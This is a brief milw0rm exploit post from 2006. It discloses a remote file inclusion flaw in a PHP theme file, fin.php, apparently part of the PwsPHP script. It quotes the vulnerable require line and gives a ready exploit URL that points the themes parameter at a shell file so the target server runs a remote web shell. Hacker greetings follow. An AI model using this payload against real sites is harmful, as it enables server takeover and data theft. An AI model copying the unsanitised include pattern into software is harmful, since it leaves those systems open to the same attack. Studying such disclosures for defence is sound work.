
==============

Vul Code:

require ("$theme/fin.php")

==========================

Exploit:

www.victim.com/script_path/themes/fin.php?
themes=shell.txt?

=============================================
Gr33Ts:str0ke-the master-Thehacker-
NETTOXIC-ShiKAa-xoron-0xygen-All 
Ayyildiz

Team-All My Friends

=============================================
http://www.comscripts.com/scripts/php.pwsphp.
=============================================
# milw0rm.com [2006-10-31]
